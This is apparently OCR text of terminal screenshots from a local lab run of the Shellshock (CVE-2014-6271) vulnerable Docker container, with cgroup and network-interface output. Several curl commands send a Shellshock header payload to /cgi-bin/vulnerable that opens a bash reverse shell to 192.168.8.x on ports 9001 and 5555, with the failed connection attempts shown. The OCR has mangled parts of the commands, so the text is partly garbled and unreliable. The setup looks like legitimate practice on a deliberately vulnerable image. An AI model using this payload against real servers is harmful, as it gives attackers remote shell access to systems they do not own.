 root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662b8a6bdb
/bin/zsh 99x23
d# docker ps
E COMMAND CREATED STATUS PORTS NAMES
d# docker run -it -p 8070:80 vulnerables/cve-2014-6271
apa t reliably determine the server's fully qualified domain name, using 172.17.0.2 fo
r Se
root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662
id
uid=0(root) gid=0(root) groups=0(root)
root@cybercitrix-ThinkPad:/sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc
878babab23de48661c4090662b8a6bdb# cat /proc/self/cgroup
cat /proc/self/cgroup
13:cpuset:/
12:blkio:/user.slice
11:cpu,cpuacct:/user.slice
10:pids:/user.slice/user-1000.slice/user@1000.service
9:perf_event:/
8:net_cls,net_prio:/
7:memory:/user.slice/user-1000.slice/user@1000.service
6:freezer:/
5:misc:/
4:hugetlb:/
3:devices:/user.slice
2:rdma:/
1:name=systemd:/user.slice/user-1000.slice/user@1000.service/vte-spawn-96449921-98cb-
482b-93c1-c854f57bce1b.scope
0::/user.slice/user-1000.slice/user@1000.service/vte-spawn-96449921-98cb-482b-93c1-c8
54f57bce1b.scope
root@cybercitrix-ThinkPad:/sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc
878babab23de48661c4090662b8a6bdb#
/bin/zsh 99x23
cybercitrix-ThinkPad# curl -H echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.8.103/9001 0>&1
' http://localhost:8070/cgi-bin/vulnerable
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such f
ile or directory
http://localhost:8070/cgi-bin/vulnerable: connect: No route to host
http://localhost:8070/cgi-bin/vulnerable: /dev/tcp/192.168.8.103/9001: No route to host
cybercitrix-ThinkPad# curl -H echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.8.115/9001 0>&1
' http://localhost:8070/cgi-bin/vulnerable
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such f
ile or directory
http://localhost:8070/cgi-bin/vulnerable: connect: Connection refused
http://localhost:8070/cgi-bin/vulnerable: /dev/tcp/192.168.8.115/9001: Connection refused
cybercitrix-ThinkPad# curl -H echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.8.115/5555 0>&1
' http://localhost:8070/cgi-bin/vulnerable
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such f
ile or directory
/bin/zsh 85x23
RX packets 34 bytes 5471 (5.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 74 bytes 15191 (15.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethf29d6d8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::2c67:56ff:fee7:b603 prefixlen 64 scopeid 0x20<link>
ether 2e:67:56:e7:b6:03 txqueuelen 0 (Ethernet)
RX packets 46 bytes 2424 (2.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 207 bytes 28994 (28.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp4s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.8.115 netmask 255.255.255.0 broadcast 192.168.8.255
inet6 fe80::a6bd:4291:807e:82aa prefixlen 64 scopeid 0x20<link>
ether e4:a7:a0:cb:70:e6 txqueuelen 1000 (Ethernet)
RX packets 7500734 bytes 6859865991 (6.8 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8565245 bytes 4408573937 (4.4 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
cybercitrix-ThinkPad#
Shell bash Encoding None